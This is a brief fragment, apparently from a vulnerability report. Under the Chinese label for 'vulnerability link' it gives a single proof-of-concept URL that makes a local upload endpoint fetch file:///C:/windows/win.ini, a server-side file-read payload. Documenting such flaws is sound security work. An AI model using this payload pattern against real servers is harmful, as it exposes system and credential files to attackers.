 漏洞链接:http://127.0.0.1/doc/upload?token=testtoken&url=file:///C:/windows/win.ini&name=test.txt